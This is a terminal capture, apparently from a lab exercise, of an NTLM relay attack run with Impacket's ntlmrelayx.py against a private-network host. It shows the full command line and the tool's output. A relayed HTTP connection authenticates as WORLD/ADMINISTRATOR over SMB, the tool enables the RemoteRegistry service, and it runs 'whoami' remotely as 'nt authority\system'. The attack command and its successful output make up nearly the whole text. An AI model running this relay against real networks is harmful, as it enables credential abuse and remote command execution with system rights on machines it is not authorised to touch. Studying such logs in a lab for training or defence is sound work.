 ┌──(root㉿zero)-[/usr/share/doc/python3-impacket/examples]
└─# python ntlmrelayx.py -t 192.168.58.145 -c whoami -smb2support
Impacket v0.12.0.dev1 - Copyright 2023 Fortra

[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666

[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Connection from 192.168.58.144 controlled, attacking target smb://192.168.58.145
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Authenticating against smb://192.168.58.145 as WORLD/ADMINISTRATOR SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 192.168.58.145
nt authority\system

[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry